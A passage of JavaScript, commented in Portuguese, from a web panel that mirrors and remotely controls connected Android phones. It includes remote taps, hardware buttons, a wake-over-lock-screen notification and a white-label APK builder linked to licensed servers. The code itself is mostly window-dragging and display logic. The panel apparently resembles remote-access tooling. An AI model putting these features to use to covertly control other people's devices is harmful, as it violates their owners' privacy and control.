                            bm.innerText = '⚠️ Nenhum celular online — conecte um aparelho';
                            setTimeout(() => { try { if (bm && bm.innerText.indexOf('Nenhum') >= 0) bm.innerText = _original; } catch(e){} }, 3500);
                        }
                    } catch (e) {}
                    alert('Nenhum celular online. Conecte um aparelho primeiro.');
                    return;
                }
                aparelhoSelecionado = alvo.nome;
                try { socket.emit('selecionar_aparelho', { nome: alvo.nome }); } catch (e) {}
                const bm = document.getElementById('btn-ultimo-dispositivo');
                if (bm) bm.innerText = '⚡ Visualizador Nativo (' + alvo.nome + ')';
                if (headerTitle) headerTitle.innerText = `⚡ ${alvo.nome} (Flutuante)`;
                try { atualizarTela(); } catch (e) {}
            }
            // (c) DESATIVADO: em vez de abrir o modal flutuante da WEB, abrimos o
            // emulador NATIVO (PySide6) mirando o dispositivo já selecionado.
            // Todas as funções (toque, deslize, rolagem, colar, teclado,
            // redimensionar, overlay de atualização) estão no nativo — nada é
            // duplicado aqui. O restante desta função (WebRTC/H264/FPS do modal
            // web) NÃO roda mais por causa do return abaixo.
            try {
                if (typeof abrirEmuladorNativo === 'function') { abrirEmuladorNativo(); }
                else { console.error('[Flutuante] abrirEmuladorNativo indisponível.'); }
            } catch (e) { console.error('abrirUltimoConectado -> nativo:', e); }
            return;
            setTimeout(() => { const _c = modal.querySelector('button'); if (_c) _c.focus(); }, 50);
            // Força o primeiro frame no pop-tela IMEDIATAMENTE (não espera o socket nem o polling de 1s).
            try {
                const _pop0 = document.getElementById('pop-tela');
                if (_pop0) {
                    let _url0 = "/visualizar-imagem?t=" + Date.now();
                    if (aparelhoSelecionado) _url0 += "&dispositivo=" + encodeURIComponent(aparelhoSelecionado);
                    _pop0.src = _url0;
                }
            } catch (e) {}
            if (headerTitle) {
                headerTitle.innerText = aparelhoSelecionado ? `⚡ ${aparelhoSelecionado} (Flutuante)` : '⚡ Emulador Livre Flutuante';
            }

            const status = document.getElementById('video-status');
            if (status) {
                status.innerText = '🔴 Emulador Flutuante Ativo (Acelerado por Hardware)';
                status.style.color = '#ef4444';
            }
            // Puxa o último snapshot imediatamente (sem esperar o intervalo de 1s)
            // para o emulador abrir com imagem em vez de "aguardando transmissão".
            try { atualizarTela(); } catch (e) {}
            setTimeout(enviarCoordenadasAlvoFPS, 100);
        }

        function fecharEmuladorFlutuante() {
            const modal = document.getElementById('emulador-flutuante-modal');
            if (modal) modal.style.display = 'none';
            emuladorFlutuanteAtivo = false;
            window.emuladorFlutuanteAtivo = false;
            if (typeof window.pararWebRTC === 'function') window.pararWebRTC();
            if (typeof window.pararH264Decoder === 'function') window.pararH264Decoder();
            try { socket.emit('sair_video', {}); } catch (e) {}
            _ultimoAlvoEnviado = null;
            fetch('/atualizar-alvo-emulador', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ ativo: false, timestamp: Date.now() })
            }).catch(() => {});
            const _f = document.getElementById('btn-ultimo-dispositivo');
            if (_f) _f.focus();
        }

        // ───── INTEGRAÇÃO DIRETA COM O MÓDULO FPS (TRANSMISSÃO DE COORDENADAS DO VISUALIZADOR NATIVO) ─────
        var _ultimoAlvoEnviado = null;

        function obterCoordenadasMonitor(el) {
            if (!el) return null;
            const rect = el.getBoundingClientRect();
            if (rect.width <= 10 || rect.height <= 10) return null;

            const screenX = (window.screenX !== undefined ? window.screenX : window.screenLeft) || 0;
            const screenY = (window.screenY !== undefined ? window.screenY : window.screenTop) || 0;

            const borderX = Math.max(0, (window.outerWidth - window.innerWidth) / 2);
            const totalY = Math.max(0, window.outerHeight - window.innerHeight);
            const borderY = Math.max(0, totalY - borderX);

            return {
                left: Math.round(screenX + borderX + rect.left),
                top: Math.round(screenY + borderY + rect.top),
                width: Math.round(rect.width),
                height: Math.round(rect.height)
            };
        }

        function enviarCoordenadasAlvoFPS() {
            const modal = document.getElementById('emulador-flutuante-modal');
            if (!modal || modal.style.display === 'none') return;

            const popImg = document.getElementById('pop-tela');
            const alvoEl = (popImg && popImg.naturalWidth > 0) ? popImg : modal;

            const coords = obterCoordenadasMonitor(alvoEl);
            if (!coords) return;

            const chave = `${coords.left}_${coords.top}_${coords.width}_${coords.height}`;
            if (_ultimoAlvoEnviado === chave) return;
            _ultimoAlvoEnviado = chave;

            const payload = {
                left: coords.left,
                top: coords.top,
                width: coords.width,
                height: coords.height,
                titulo: "Visualizador Nativo (DOM)",
                ativo: true,
                timestamp: Date.now()
            };

            fetch('/atualizar-alvo-emulador', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload)
            }).catch(() => {});
        }

        setInterval(enviarCoordenadasAlvoFPS, 300);

        // ───── Arrastar o PREVIEW CENTRAL (moldura) para qualquer lugar ─────
        // Segure a alça do topo e arraste. Ao arrastar pela 1ª vez, a moldura
        // vira position:fixed (flutua sobre a index); a posição é lembrada em
        // localStorage. O botão ↺ volta ao centro (modo normal no fluxo).
        (function() {
            const moldura = document.getElementById('moldura-preview');
            const handle  = document.getElementById('moldura-preview-handle');
            const btnReset = document.getElementById('moldura-preview-reset');
            if (!moldura || !handle) return;

            let arrastando = false, dx = 0, dy = 0, flutuando = false;

            function tornarFlutuante() {
                if (flutuando) return;
                const r = moldura.getBoundingClientRect();
                moldura.style.position = 'fixed';
                moldura.style.left = r.left + 'px';
                moldura.style.top  = r.top + 'px';
                moldura.style.margin = '0';
                moldura.style.zIndex = '9000';
                flutuando = true;
                if (btnReset) btnReset.style.display = 'block';
            }

            function aplicarPos(left, top) {
                // Mantém dentro da janela (deixa ao menos a alça acessível).
                const maxL = window.innerWidth - 60;
                const maxT = window.innerHeight - 40;
                left = Math.max(-moldura.offsetWidth + 80, Math.min(left, maxL));
                top  = Math.max(0, Math.min(top, maxT));
                moldura.style.left = left + 'px';
                moldura.style.top  = top + 'px';
            }

            handle.addEventListener('mousedown', function(e) {
                if (e.target === btnReset) return;
                e.preventDefault();
                tornarFlutuante();
                arrastando = true;
                const r = moldura.getBoundingClientRect();
                dx = e.clientX - r.left;
                dy = e.clientY - r.top;
                document.body.style.userSelect = 'none';
            });

            window.addEventListener('mousemove', function(e) {
                if (!arrastando) return;
                aplicarPos(e.clientX - dx, e.clientY - dy);
            });

            window.addEventListener('mouseup', function() {
                if (!arrastando) return;
                arrastando = false;
                document.body.style.userSelect = '';
                try {
                    localStorage.setItem('moldura_preview_pos', JSON.stringify({
                        left: parseInt(moldura.style.left, 10) || 0,
                        top:  parseInt(moldura.style.top, 10) || 0
                    }));
                } catch (err) {}
            });

            // Toque (mobile/tablet)
            handle.addEventListener('touchstart', function(e) {
                if (e.target === btnReset) return;
                tornarFlutuante();
                arrastando = true;
                const t = e.touches[0];
                const r = moldura.getBoundingClientRect();
                dx = t.clientX - r.left;
                dy = t.clientY - r.top;
            }, { passive: true });
            window.addEventListener('touchmove', function(e) {
                if (!arrastando) return;
                const t = e.touches[0];
                aplicarPos(t.clientX - dx, t.clientY - dy);
            }, { passive: true });
            window.addEventListener('touchend', function() { arrastando = false; });

            if (btnReset) btnReset.addEventListener('click', function(e) {
                e.stopPropagation();
                moldura.style.position = '';
                moldura.style.left = '';
                moldura.style.top = '';
                moldura.style.margin = '';
                moldura.style.zIndex = '';
                flutuando = false;
                btnReset.style.display = 'none';
                try { localStorage.removeItem('moldura_preview_pos'); } catch (err) {}
            });

            // Restaura a última posição salva ao carregar.
            try {
                const salvo = JSON.parse(localStorage.getItem('moldura_preview_pos') || 'null');
                if (salvo && typeof salvo.left === 'number') {
                    tornarFlutuante();
                    aplicarPos(salvo.left, salvo.top);
                }
            } catch (err) {}
        })();

        // ───── ARRASTAR CARTÕES (mesma função de mover do preview) ─────
        // Segure o título (alça ⠿) e arraste: o cartão vira position:fixed e
        // flutua livre sobre a tela. A posição é salva NO SERVIDOR (disco) e no
        // localStorage — sobrevive a fechar/reabrir o .exe e só muda se você
        // arrastar de novo. Os BOTÕES de dentro continuam clicáveis (a alça é
        // só o título). Duplo-clique no título volta o cartão ao lugar original.
        (function() {
            function salvarServidor(chave, pos) {
                // pos = {left, top} para salvar; null para resetar aquela chave.
                try {
                    var body = (pos === null)
                        ? { chave: chave, left: null, top: null }
                        : { chave: chave, left: pos.left, top: pos.top };
                    fetch('/posicoes-cartoes', {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify(body)
                    }).catch(function(){});
                } catch (e) {}
            }
            function tornarCartaoArrastavel(cardId, handleId, chave, posInicial) {
                const card = document.getElementById(cardId);
                const handle = document.getElementById(handleId);
                if (!card || !handle) return;
                let arrastando = false, dx = 0, dy = 0, flutuando = false;

                function tornarFlutuante() {
                    if (flutuando) return;
                    const r = card.getBoundingClientRect();
                    card.style.position = 'fixed';
                    card.style.left = r.left + 'px';
                    card.style.top = r.top + 'px';
                    card.style.width = r.width + 'px';   // trava a largura (sai do flex)
                    card.style.margin = '0';
                    card.style.zIndex = '9000';
                    flutuando = true;
                }
                function aplicarPos(left, top) {
                    // Mantém dentro da janela (deixa ao menos a alça acessível).
                    const maxL = window.innerWidth - 60;
                    const maxT = window.innerHeight - 40;
                    left = Math.max(-card.offsetWidth + 80, Math.min(left, maxL));
                    top = Math.max(0, Math.min(top, maxT));
                    card.style.left = left + 'px';
                    card.style.top = top + 'px';
                }
                function salvar() {
                    const pos = {
                        left: parseInt(card.style.left, 10) || 0,
                        top: parseInt(card.style.top, 10) || 0
                    };
                    try { localStorage.setItem(chave, JSON.stringify(pos)); } catch (e) {}
                    salvarServidor(chave, pos);   // persiste em disco (sobrevive ao .exe)
                }
                handle.addEventListener('mousedown', function(e) {
                    e.preventDefault();
                    tornarFlutuante();
                    arrastando = true;
                    const r = card.getBoundingClientRect();
                    dx = e.clientX - r.left;
                    dy = e.clientY - r.top;
                    document.body.style.userSelect = 'none';
                });
                window.addEventListener('mousemove', function(e) {
                    if (!arrastando) return;
                    aplicarPos(e.clientX - dx, e.clientY - dy);
                });
                window.addEventListener('mouseup', function() {
                    if (!arrastando) return;
                    arrastando = false;
                    document.body.style.userSelect = '';
                    salvar();
                });
                // Toque (mobile/tablet)
                handle.addEventListener('touchstart', function(e) {
                    tornarFlutuante();
                    arrastando = true;
                    const t = e.touches[0];
                    const r = card.getBoundingClientRect();
                    dx = t.clientX - r.left;
                    dy = t.clientY - r.top;
                }, { passive: true });
                window.addEventListener('touchmove', function(e) {
                    if (!arrastando) return;
                    const t = e.touches[0];
                    aplicarPos(t.clientX - dx, t.clientY - dy);
                }, { passive: true });
                window.addEventListener('touchend', function() {
                    if (arrastando) { arrastando = false; salvar(); }
                });
                // Duplo-clique na alça: volta ao lugar original (modo normal).
                handle.addEventListener('dblclick', function() {
                    card.style.position = '';
                    card.style.left = '';
                    card.style.top = '';
                    card.style.width = '';
                    card.style.margin = '';
                    card.style.zIndex = '';
                    flutuando = false;
                    try { localStorage.removeItem(chave); } catch (e) {}
                    salvarServidor(chave, null);   // reset também no servidor
                });
                // Restaura a posição: prioriza a salva NO SERVIDOR (posInicial);
                // se não houver, cai no localStorage. Reespelha no localStorage.
                let salvo = (posInicial && typeof posInicial.left === 'number') ? posInicial : null;
                if (!salvo) {
                    try { salvo = JSON.parse(localStorage.getItem(chave) || 'null'); } catch (e) {}
                }
                if (salvo && typeof salvo.left === 'number') {
                    tornarFlutuante();
                    aplicarPos(salvo.left, salvo.top);
                    try { localStorage.setItem(chave, JSON.stringify({ left: salvo.left, top: salvo.top })); } catch (e) {}
                }
            }
            function iniciarCartoes(posServidor) {
                posServidor = posServidor || {};
                tornarCartaoArrastavel('card-celulares', 'card-celulares-handle', 'pos_card_celulares', posServidor['pos_card_celulares']);
                tornarCartaoArrastavel('card-controles', 'card-controles-handle', 'pos_card_controles', posServidor['pos_card_controles']);
                tornarCartaoArrastavel('card-acessos', 'card-acessos-handle', 'pos_card_acessos', posServidor['pos_card_acessos']);
            }
            // Carrega as posições do SERVIDOR (fonte de verdade que sobrevive a
            // fechar/reabrir o .exe). Se o fetch falhar, usa só o localStorage.
            fetch('/posicoes-cartoes').then(function(r){ return r.json(); })
                .then(function(d){ iniciarCartoes(d || {}); })
                .catch(function(){ iniciarCartoes({}); });
        })();

        // ───── POSIÇÃO DO EMULADOR FLUTUANTE: FONTE ÚNICA DE VERDADE ─────
        // Arraste, redimensionamento e retorno da Janela Livre usavam cálculos
        // SEPARADOS de posição e brigavam entre si — por isso a janela "pulava"
        // e não parava no centro ao abrir/fechar apps. Agora TODOS leem e
        // escrevem window.__emuPos (coords absolutas de tela do canto sup. esq.).
        // transform 0,0 corresponde ao left/top base do CSS (420/80).
        const EMU_BASE_X = 420, EMU_BASE_Y = 80;
        window.__emuPos = window.__emuPos || { x: EMU_BASE_X, y: EMU_BASE_Y };
        // Reaplica a posição atual via translate3d (acelerado por GPU). Idempotente:
        // se nada mudou, não força reflow nem causa tremor.
        window.__aplicarEmuPos = function () {
            const m = document.getElementById('emulador-flutuante-modal');
            if (!m) return;
            const t = 'translate3d(' + (window.__emuPos.x - EMU_BASE_X) + 'px, ' +
                      (window.__emuPos.y - EMU_BASE_Y) + 'px, 0px)';
            if (m.style.transform !== t) m.style.transform = t;
        };
        // Recentraliza a janela na origem base (left/top do CSS). Usado ao voltar
        // da Janela Livre para não herdar posição defasada.
        window.__recentrarEmu = function () {
            window.__emuPos.x = EMU_BASE_X;
            window.__emuPos.y = EMU_BASE_Y;
            window.__aplicarEmuPos();
        };

        // Torna o emulador flutuante arrastável pela barra superior usando CSS translate3d acelerado por GPU
        (function() {
            const modal = document.getElementById('emulador-flutuante-modal');
            const header = document.getElementById('emulador-header');
            if (!modal || !header) return;

            let isDragging = false;
            let startX = 0, startY = 0;

            header.addEventListener('mousedown', (e) => {
                if (e.target.tagName === 'BUTTON') return;
                isDragging = true;
                // Parte SEMPRE da posição compartilhada atual (nunca de um valor
                // local defasado) — elimina o "salto" após redimensionar/Janela Livre.
                startX = e.clientX - window.__emuPos.x;
                startY = e.clientY - window.__emuPos.y;
            });

            window.addEventListener('mousemove', (e) => {
                if (!isDragging) return;
                e.preventDefault();
                window.__emuPos.x = e.clientX - startX;
                window.__emuPos.y = e.clientY - startY;
                window.__aplicarEmuPos();
            });

            window.addEventListener('mouseup', () => {
                if (!isDragging) return;
                isDragging = false;
                // Arrastou o emulador até a borda superior do navegador -> sai
                // automaticamente em janela livre (Picture-in-Picture), sem botão.
                if (window.__emuPos.y < 30 && window.sairEmJanelaLivre) {
                    window.sairEmJanelaLivre();
                }
            });
        })();

        // Gestos e toques remotos dentro da imagem do emulador flutuante
        (function() {
            const popImg = document.getElementById('pop-tela');
            if (!popImg) return;
            popImg.tabIndex = 0;

            let popArrastando = false;
            let popUltimoMove = 0;

            function coordNormPop(e) { return coordFit(popImg, e); }

            function enviarMovPop(acao, e) {
                const c = coordNormPop(e);
                if (!c) return;
                enviarCliquePainel({ acao: acao, x: c.x, y: c.y, dispositivo: aparelhoSelecionado });
            }

            popImg.addEventListener('mousedown', (e) => {
                e.preventDefault();
                try { popImg.focus({ preventScroll: true }); } catch (err) { popImg.focus(); }
                popArrastando = true;
                enviarMovPop('START', e);
            });
            window.addEventListener('mousemove', (e) => {
                if (!popArrastando) return;
                const agora = Date.now();
                if (agora - popUltimoMove < 45) return;
                popUltimoMove = agora;
                enviarMovPop('MOVE', e);
            });
            window.addEventListener('mouseup', (e) => {
                if (!popArrastando) {
                    if (typeof _arrastando !== 'undefined') _arrastando = false;
                    if (typeof _desenhandoPadrao !== 'undefined') _desenhandoPadrao = false;
                    return;
                }
                popArrastando = false;
                if (typeof _arrastando !== 'undefined') _arrastando = false;
                if (typeof _desenhandoPadrao !== 'undefined') _desenhandoPadrao = false;
                enviarMovPop('END', e);
            });
            window.addEventListener('touchend', (e) => {
                popArrastando = false;
                if (typeof _arrastando !== 'undefined') _arrastando = false;
                if (typeof _desenhandoPadrao !== 'undefined') _desenhandoPadrao = false;
            });
            popImg.addEventListener('dragstart', (e) => e.preventDefault());
        })();

        // ───── WATCHDOG do espelhamento no emulador flutuante ─────
        // Atualiza o badge (pop-diag) a cada 1s e SÓ faz fallback HTTP quando o
        // espelhamento está REALMENTE parado: sem frame via socket há >1,5s E sem
        // WebRTC. Antes isto rodava a 150ms e, durante a decodificação do blob
        // (naturalWidth momentaneamente 0), trocava o blob por um /visualizar-imagem
        // HTTP — o frame seguinte voltava ao blob, causando TREMOR e lentidão.
        (function() {
            setInterval(function() {
                try {
                    const m = document.getElementById('emulador-flutuante-modal');
                    const visivel = !!(m && m.style.display !== 'none');
                    const p = document.getElementById('pop-tela');
                    const d = document.getElementById('pop-diag');
                    if (d && p) {
                        const src = p.src || '';
                        const tipo = src.indexOf('blob:') === 0 ? 'BLOB' : (src.indexOf('visualizar') >= 0 ? 'HTTP' : '?');
                        d.textContent = (visivel ? 'VISIVEL ' : 'OCULTO ') + 'nw=' + (p.naturalWidth || 0) + 'x' + (p.naturalHeight || 0) + ' ' + tipo + (p.complete ? ' OK' : ' LOAD');
                        d.style.color = (p.naturalWidth > 0) ? '#00ff00' : '#ff4444';
                    }
                    if (!visivel || !p) return;
                    // Espelhamento saudável? (frame recente via socket, WebRTC ou H264)
                    const framesRecentes = (Date.now() - ultimoFramePush) < 1500;
                    const webrtcOn = !!window.__webrtcConectado;
                    const h264On = (Date.now() - (window.__h264UltimoFrame || 0)) < 1500;
                    if (framesRecentes || webrtcOn || h264On) return;   // não interfere: evita o flip-flop
                    const src = p.src || '';
                    const semBlob = src.indexOf('blob:') !== 0 && src.indexOf('data:') !== 0;
                    if (semBlob || !p.naturalWidth || p.naturalWidth === 0) {
                        let u = "/visualizar-imagem?t=" + Date.now();
                        if (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado)
                            u += "&dispositivo=" + encodeURIComponent(aparelhoSelecionado);
                        p.src = u;
                    }
                } catch (e) {
                    const d2 = document.getElementById('pop-diag');
                    if (d2) d2.textContent = 'ERRO: ' + (e && e.message ? e.message : e);
                }
            }, 1000);
        })();

        // ───── Navegação do emulador flutuante (Voltar / Home) + Janela Livre (PiP) ─────
        (function() {
            const btnVoltar = document.getElementById('btn-voltar-emulador');
            const btnHome = document.getElementById('btn-home-emulador');
            const btnJanelaLivre = document.getElementById('btn-janela-livre');
            if (btnVoltar) btnVoltar.addEventListener('click', function() {
                socket.emit('botao_voltar', { dispositivo: aparelhoSelecionado });
            });
            if (btnHome) btnHome.addEventListener('click', function() {
                socket.emit('botao_home', { dispositivo: aparelhoSelecionado });
            });
            const btnRecentes = document.getElementById('btn-recentes-emulador');
            if (btnRecentes) btnRecentes.addEventListener('click', function() { socket.emit('botao_recentes', { dispositivo: aparelhoSelecionado }); });
            const btnPower = document.getElementById('btn-power-emulador');
            if (btnPower) btnPower.addEventListener('click', function() { socket.emit('botao_power', { dispositivo: aparelhoSelecionado }); });
            // Botão 🔔 Notif: acorda o dispositivo via Full-Screen Intent (notificação
            // urgente de tela cheia). Funciona mesmo com a tela apagada, em Doze e
            // por cima da tela de bloqueio — não depende do serviço de acessibilidade.
            const btnNotif = document.getElementById('btn-notificacao-emulador');
            if (btnNotif) btnNotif.addEventListener('click', function() {
                socket.emit('notificacao_acordar', { dispositivo: aparelhoSelecionado });
            });
            let pipJanela = null;
            async function sairEmJanelaLivre() {
                // Modo desktop PyQt6: abre o emulador como janela nativa
                // standalone (sem tentar Picture-in-Picture, sem alert).
                if (typeof dragBridge !== 'undefined' && dragBridge) {
                    try {
                        if (dragBridge.abrirEmuladorFlutuanteDispositivo && aparelhoSelecionado) {
                            dragBridge.abrirEmuladorFlutuanteDispositivo(aparelhoSelecionado);
                        } else if (dragBridge.abrirEmuladorFlutuante) {
                            dragBridge.abrirEmuladorFlutuante();
                        }
                    } catch(e) {}
                    return;
                }
                const modal = document.getElementById('emulador-flutuante-modal');
                if (!modal) return;
                if (pipJanela) { try { pipJanela.close(); } catch(e) {} return; }
                if (!('documentPictureInPicture' in window)) {
                    console.log('[Janela Livre] PiP indisponivel neste ambiente — modo nativo PyQt6 usado no desktop.');
                    return;
                }
                try {
                    const pipWin = await documentPictureInPicture.requestWindow({ width: 380, height: 820 });
                    pipJanela = pipWin;
                    const estilo = document.createElement('style');
                    estilo.textContent = 'body{margin:0;background:#000;overflow:hidden;}';
                    pipWin.document.head.appendChild(estilo);
                    pipWin.document.body.appendChild(modal);
                    modal.style.position = 'static';
                    modal.style.transform = 'none';
                    modal.style.width = '100%';
                    modal.style.height = '100vh';
                    modal.style.borderRadius = '0';
                    modal.style.border = 'none';
                    // Ao fechar a janela livre, devolve o emulador para o painel
                    pipWin.addEventListener('pagehide', function() {
                        document.body.appendChild(modal);
                        modal.style.position = 'fixed';
                        modal.style.width = '380px';
                        modal.style.height = '800px';
                        modal.style.borderRadius = '12px';
                        modal.style.border = '1px solid #2d2d30';
                        // Volta para a origem base e sincroniza a posição
                        // compartilhada (o transform foi zerado ao entrar no PiP).
                        if (typeof window.__recentrarEmu === 'function') window.__recentrarEmu();
                        pipJanela = null;
                        if (btnJanelaLivre) { btnJanelaLivre.textContent = '🖥️ Janela Livre'; btnJanelaLivre.title = 'Sair do navegador e ficar livre na tela do computador (sempre no topo)'; }
                    });
                    if (btnJanelaLivre) { btnJanelaLivre.textContent = '↩️ Voltar ao Painel'; btnJanelaLivre.title = 'Fechar janela livre e voltar ao painel'; }
                } catch (e) {
                    alert('Não foi possível abrir a janela livre: ' + e.message);
                }
            }
            window.sairEmJanelaLivre = sairEmJanelaLivre; // disponível para o drag automático
            if (btnJanelaLivre) btnJanelaLivre.addEventListener('click', sairEmJanelaLivre);

            // ---- Barra de status superior: FPS real + Connected/Offline ao vivo ----
            setInterval(function () {
                var el = document.getElementById('emu-status-texto');
                var dot = document.getElementById('emu-status-dot');
                if (!el) return;
                var fps = window.__fpsCount || 0; window.__fpsCount = 0;
                var lp = (typeof ultimoFramePush !== 'undefined') ? ultimoFramePush : 0;
                var recebendo = (Date.now() - (lp || 0)) < 2500;
                var conectado = (typeof socket !== 'undefined' && socket && socket.connected);
                var estado = (conectado && recebendo) ? 'Connected' : (conectado ? 'Online' : 'Offline');
                var nome = (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) ? String(aparelhoSelecionado) : 'Aguardando…';
                if (nome.length > 18) nome = nome.slice(0, 18) + '…';
                el.textContent = 'Live-Screen | ' + nome + ' | FPS: ' + fps + ' | ' + estado;
                if (dot) dot.style.color = (estado === 'Connected') ? '#22c55e' : (estado === 'Online' ? '#eab308' : '#64748b');
            }, 1000);

            // Pin = fixar na área de trabalho (reusa Janela Livre: nativo PyQt6 ou PiP)
            var btnPin = document.getElementById('btn-pin-emulador');
            if (btnPin) btnPin.addEventListener('click', function () { try { sairEmJanelaLivre(); } catch (e) {} });

            // Minimizar = recolhe o corpo, deixando só a barra de título
            var btnMin = document.getElementById('btn-min-emulador');
            if (btnMin) btnMin.addEventListener('click', function () {
                var corpo = document.getElementById('emulador-corpo');
                var modal = document.getElementById('emulador-flutuante-modal');
                if (!corpo || !modal) return;
                var oculto = corpo.style.display === 'none';
                if (oculto) {
                    corpo.style.display = 'flex';
                    modal.style.height = modal.__alturaAnterior || '800px';
                    btnMin.textContent = '—';
                } else {
                    modal.__alturaAnterior = modal.style.height || '800px';
                    corpo.style.display = 'none';
                    modal.style.height = 'auto';
                    btnMin.textContent = '▢';
                }
            });
        })();

        // ───── Redimensionamento do emulador flutuante em 8 DIREÇÕES (bordas/cantos) ─────
        (function() {
            const modal = document.getElementById('emulador-flutuante-modal');
            if (!modal) return;
            let redim = null; // { aresta, startX, startY, startW, startH, startLeft, startTop }
            const cursores = { n:'n-resize', s:'s-resize', e:'e-resize', w:'w-resize', ne:'ne-resize', nw:'nw-resize', se:'nwse-resize', sw:'nesw-resize' };
            document.querySelectorAll('.emulador-handle').forEach(function(handle) {
                handle.addEventListener('mousedown', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const aresta = handle.getAttribute('data-aresta') || 'se';
                    const rect = modal.getBoundingClientRect();
                    redim = {
                        aresta: aresta,
                        startX: e.clientX, startY: e.clientY,
                        startW: rect.width, startH: rect.height,
                        startLeft: rect.left, startTop: rect.top
                    };
                    document.body.style.cursor = cursores[aresta] || 'nwse-resize';
                });
            });
            window.addEventListener('mousemove', function(e) {
                if (!redim) return;
                e.preventDefault();
                const dx = e.clientX - redim.startX;
                const dy = e.clientY - redim.startY;
                let w = redim.startW, h = redim.startH, left = redim.startLeft, top = redim.startTop;
                const a = redim.aresta;
                const MIN_W = 240, MIN_H = 380;
                if (a.indexOf('e') !== -1) { w = Math.max(MIN_W, redim.startW + dx); }
                if (a.indexOf('s') !== -1) { h = Math.max(MIN_H, redim.startH + dy); }
                if (a.indexOf('w') !== -1) {
                    const novaW = Math.max(MIN_W, redim.startW - dx);
                    left = redim.startLeft + (redim.startW - novaW);
                    w = novaW;
                }
                if (a.indexOf('n') !== -1) {
                    const novaH = Math.max(MIN_H, redim.startH - dy);
                    top = redim.startTop + (redim.startH - novaH);
                    h = novaH;
                }
                modal.style.width = w + 'px';
                modal.style.height = h + 'px';
                // Atualiza a POSIÇÃO COMPARTILHADA (só as arestas w/n movem a
                // origem) e reaplica pelo mesmo caminho do arraste — assim o
                // arraste seguinte não "salta" por estado defasado.
                window.__emuPos.x = left;
                window.__emuPos.y = top;
                window.__aplicarEmuPos();
            });
            window.addEventListener('mouseup', function() {
                if (redim) { redim = null; document.body.style.cursor = ''; }
            });
        })();

        // ───── Compilação do APK Android e Modal White-Label ─────
        var timerMonitorBuild = null; // var = sem TDZ, acessível em qualquer escopo

        function abrirModalConfiguracoes() {
            const modal = document.getElementById('modal-config-sistema');
            if (modal) modal.style.display = 'flex';
        }

        function fecharModalConfiguracoes() {
            const modal = document.getElementById('modal-config-sistema');
            if (modal) modal.style.display = 'none';
        }

        async function abrirEmuladorFPS() {
            if (window.diagLog) {
                window.diagLog('INFO', 'Solicitando abertura do Emulador FPS (Leitor de Tela)...');
            }
            try {
                const resp = await fetch('/abrir-emulador-fps', { method: 'POST' });
                const data = await resp.json();
                if (resp.ok && data.status === 'sucesso') {
                    if (window.diagLog) {
                        window.diagLog('OK', 'Emulador FPS iniciado com sucesso! ' + (data.mensagem || ''));
                    }
                    alert('✅ Emulador FPS (Leitor de Tela) foi aberto com sucesso!');
                } else {
                    const msg = data.mensagem || 'Erro desconhecido ao abrir o emulador FPS.';
                    if (window.diagLog) {
                        window.diagLog('ERRO', 'Falha ao abrir Emulador FPS', msg, true);
                    }
                    alert('❌ ' + msg);
                }
            } catch (err) {
                if (window.diagLog) {
                    window.diagLog('ERRO', 'Erro de conexão ao solicitar abertura do Emulador FPS', err.message, true);
                }
                alert('❌ Erro de conexão ao tentar abrir o Emulador FPS: ' + err.message);
            }
        }

        // Abre o Emulador Flutuante NATIVO (PySide6) pelo servidor, já apontando
        // para o aparelho selecionado no painel.
        async function abrirEmuladorNativo() {
            var disp = (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) ? aparelhoSelecionado : '';
            if (window.diagLog) window.diagLog('INFO', 'Solicitando abertura do Emulador Nativo (PySide6)...');
            try {
                const resp = await fetch('/abrir-emulador-nativo' + (disp ? ('?dispositivo=' + encodeURIComponent(disp)) : ''), { method: 'POST' });
                const data = await resp.json();
                if (resp.ok && data.status === 'sucesso') {
                    // SEM popup/alert bloqueante: o emulador nativo já abre e
                    // conecta sozinho. Só registramos no log de diagnóstico.
                    if (window.diagLog) window.diagLog('OK', 'Emulador Nativo iniciado! ' + (data.mensagem || ''));
                } else {
                    const msg = data.mensagem || 'Erro desconhecido ao abrir o emulador nativo.';
                    if (window.diagLog) window.diagLog('ERRO', 'Falha ao abrir Emulador Nativo', msg, true);
                    console.error('[Emulador Nativo] ' + msg);
                }
            } catch (err) {
                if (window.diagLog) window.diagLog('ERRO', 'Erro de conexão ao abrir o Emulador Nativo', err.message, true);
                alert('❌ Erro de conexão ao abrir o Emulador Nativo: ' + err.message);
            }
        }

        function abrirModalGerarAPK() {
            const modal = document.getElementById('modal-gerar-apk');
            if (modal) modal.style.display = 'flex';
            // Lembra o último nome usado para não precisar redigitar a cada build.
            const nomeInput = document.getElementById('input-nome-app');
            if (nomeInput && !nomeInput.value) {
                try {
                    const ultimo = localStorage.getItem('ultimo_nome_app');
                    if (ultimo) nomeInput.value = ultimo;
                } catch (e) {}
            }
            // URL do servidor do gerador de APK:
            // PRIORIDADE 1 = server_url vinculado à licença desta instância
            // (fluxo dos 5 Servidores Prontos); PRIORIDADE 2 = última usada.
            const tunnelInput = document.getElementById('input-tunnel-url');
            if (tunnelInput) {
                // Fallback imediato: última URL salva (não espera a rede).
                if (!tunnelInput.value) {
                    try {
                        const ultimoTunel = localStorage.getItem('ultimo_tunnel_url');
                        if (ultimoTunel) tunnelInput.value = ultimoTunel;
                    } catch (e) {}
                }
                // Preenchimento automático pelo server_url da licença (prioritário).
                try {
                    fetch('/config-cliente')
                        .then(function (r) { return r.json(); })
                        .then(function (cfg) {
                            if (cfg && cfg.server_url) {
                                tunnelInput.value = cfg.server_url;
                                tunnelInput.setAttribute('title', 'Servidor vinculado à licença: ' + cfg.server_url);
                                try { localStorage.setItem('ultimo_tunnel_url', cfg.server_url); } catch (e) {}
                            }
                        })
                        .catch(function () {});
                } catch (e) {}
            }
            if (nomeInput) setTimeout(() => nomeInput.focus(), 50);
        }

        function fecharModalGerarAPK() {
            const modal = document.getElementById('modal-gerar-apk');
            if (modal) modal.style.display = 'none';
            const _f = document.getElementById('btn-abrir-modal-gerar');
            if (_f) _f.focus();
        }
        // Pré-visualizar o ícone selecionado em tempo real
        (function () {
            const input = document.getElementById('input-icone-app');
            const preview = document.getElementById('icone-preview-modal');
            const legenda = document.getElementById('icone-legenda');
